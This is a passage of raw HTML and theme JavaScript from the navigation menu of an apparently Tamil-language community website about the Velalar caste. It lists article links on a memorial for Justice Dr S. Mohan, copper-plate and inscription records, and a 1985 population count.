                <h3 class="entry-title td-module-title"><a href="https://velaler.com/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva/" rel="bookmark" title="வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு நினைவஞ்சலி!">வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts/" rel="bookmark" class="td-image-wrap " title="டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின் பெருமைகளை நெஞ்சில் சுமந்து போற்றுவோம்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின் பெருமைகளை நெஞ்சில் சுமந்து போற்றுவோம்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/dr-s-mohan-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts/" rel="bookmark" title="டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின் பெருமைகளை நெஞ்சில் சுமந்து போற்றுவோம்!!!">டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின்&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_66b" data-td_block_id="tdi_10_66b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_66b" data-td_block_id="tdi_10_66b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-106"><a href="#">வரலாறு</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14_eec td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14_eec" ><script>var block_tdi_14_eec = new tdBlock();
block_tdi_14_eec.id = "tdi_14_eec";
block_tdi_14_eec.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_14_eec","tdc_css_class":"tdi_14_eec","tdc_css_class_style":"tdi_14_eec_rand_style"}';
block_tdi_14_eec.td_column_number = "3";
block_tdi_14_eec.block_type = "td_block_mega_menu";
block_tdi_14_eec.post_count = "4";
block_tdi_14_eec.found_posts = "80";
block_tdi_14_eec.header_color = "";
block_tdi_14_eec.ajax_pagination_infinite_stop = "";
block_tdi_14_eec.max_num_pages = "20";
tdBlocksArray.push(block_tdi_14_eec);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14_eec));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/tn-kl-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/copper_charter\/\" class=\"td-post-category\">\u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd \u0baa\u0b9f\u0bcd\u0b9f\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\">\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/pillai-mudaliar-gounder-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\">1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/india-pic-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/thuluva-vel-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_eec","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14_eec));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/pillai-mudaliar-gounder-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\">1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/india-pic-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd 